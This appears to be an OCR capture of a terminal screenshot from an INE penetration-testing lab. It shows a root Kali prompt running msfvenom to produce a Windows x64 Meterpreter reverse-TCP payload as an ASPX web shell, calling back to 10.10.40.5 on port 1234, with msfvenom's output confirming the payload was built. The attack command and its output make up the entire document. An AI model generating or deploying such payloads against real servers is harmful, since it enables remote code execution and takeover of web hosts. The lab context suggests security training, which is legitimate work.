 ┌──(root㉿INE)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.40.5 LPORT=1234 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of aspx file: 3668 bytes
┌──(root㉿INE)-[~]
└─#